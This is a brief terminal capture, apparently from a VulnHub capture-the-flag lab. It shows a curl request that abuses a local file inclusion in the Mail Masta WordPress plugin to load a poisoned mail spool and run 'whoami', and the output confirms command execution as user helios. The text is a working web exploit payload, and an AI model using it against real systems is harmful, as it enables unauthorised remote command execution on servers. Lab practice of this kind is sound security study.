 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/lordoftheroot]
└─$ curl -s "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=whoami" | tail
X-Original-To: helios
Delivered-To: helios@symfonos.localdomain
Received: from ra (unknown [192.168.43.208])
        by symfonos.localdomain (Postfix) with SMTP id 2765E40698
        for <helios>; Tue, 14 Jun 2022 14:40:31 -0500 (CDT)

helios